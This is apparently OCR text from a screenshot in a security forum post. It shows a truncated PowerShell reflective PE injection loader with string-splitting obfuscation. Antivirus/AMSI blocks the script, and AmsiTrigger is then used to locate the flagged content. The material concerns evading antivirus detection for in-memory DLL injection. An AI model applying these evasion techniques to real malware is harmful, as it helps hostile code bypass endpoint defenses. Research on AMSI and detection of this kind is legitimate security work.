 PE-Reflect.ps1
Main
2066 }
2067 }
2068 }
2069 elseif (($PEInfo.FileType -ieq $('D'+'L'+'L')) -and ($RemoteProcHandle -ne [Int
2070 {
2071 $VoidFuncAddr = Get-MemoryProcAddress -PEHandle $PEHandle -FunctionName "Void
2072 if (($VoidFuncAddr -eq $null) -or ($VoidFuncAddr -eq [IntPtr]::Zero))
2073 {
2074 Throw "VoidFunc couldn't be found in the DLL"
2075 }
2076 $VoidFuncAddr = Sub-SignedIntAsUnsigned $VoidFuncAddr $PEHandle
2077 $VoidFuncAddr = Add-SignedIntAsUnsigned $VoidFuncAddr $RemotePEHandle
2078 $RThreadHandle = Create-RemoteThread -ProcessHandle $RemoteProcHandle -StartA
2079 }
2080 if ($RemoteProcHandle -eq [IntPtr]::Zero -and $PEInfo.FileType -ieq "DLL")
2081 {
2082 Invoke-MemoryFreeLibrary -PEHandle $PEHandle
2083 }
0 Errors 99 Warnings 282 Shortenings 217 Performance I... 1002 Suggestions
PS C:\Users\S3cur3Th1sSh1t> . 'C:\dontscan\PE-Reflect.ps1'
At C:\dontscan\PE-Reflect.ps1:1 char:1
+ function PE-Reflect
+ ~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
Windows PowerShell
PS C:\Users\S3cur3Th1sSh1t> .\Desktop\AmsiTrigger.exe -i C:\dontscan\PE-Reflect.ps1 -f 1 -d
AmsiScanBuffer Calls: 59
Total Execution Time: 0.2366834 s
PS C:\Users\S3cur3Th1sSh1t>
先知社区